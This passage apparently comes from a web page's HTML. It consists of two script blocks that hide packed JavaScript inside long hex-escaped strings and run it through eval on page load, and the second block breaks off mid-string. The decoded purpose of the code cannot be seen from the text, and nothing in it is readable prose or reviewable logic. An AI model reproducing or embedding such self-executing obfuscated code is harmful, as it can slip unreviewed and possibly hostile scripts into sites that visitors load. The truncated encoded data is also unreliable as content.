c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5